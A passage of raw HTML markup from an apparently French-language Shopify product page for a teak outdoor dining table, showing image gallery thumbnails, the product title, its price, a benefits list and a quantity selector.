//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145818197"
              data-media-position="6"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145850965"
              data-media-position="7"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145883733"
              data-media-position="8"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145916501"
              data-media-position="9"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145949269"
              data-media-position="10"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531145982037"
              data-media-position="11"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 11 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531146014805"
              data-media-position="12"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 12 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531146047573"
              data-media-position="13"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 13 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531146080341"
              data-media-position="14"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 14 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531146113109"
              data-media-position="15"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 15 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-531146145877"
              data-media-position="16"
              data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 16 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=416" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/macy-108-5-outdoor-patio-teak-dining-table"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Macy 108.5" Outdoor Patio Teak Dining Table
                </h1>
                <a href="/fr/products/macy-108-5-outdoor-patio-teak-dining-table" class="product__title">
                  <h2 class="h1">
                    Macy 108.5" Outdoor Patio Teak Dining Table
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,645.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,645.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52716245651">
                  
<input type="hidden" name="product-id" value="12496063827" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="52716245651"
          >Default Title - $1,645.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Macy 108.5&amp;quot; Outdoor Patio Teak Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
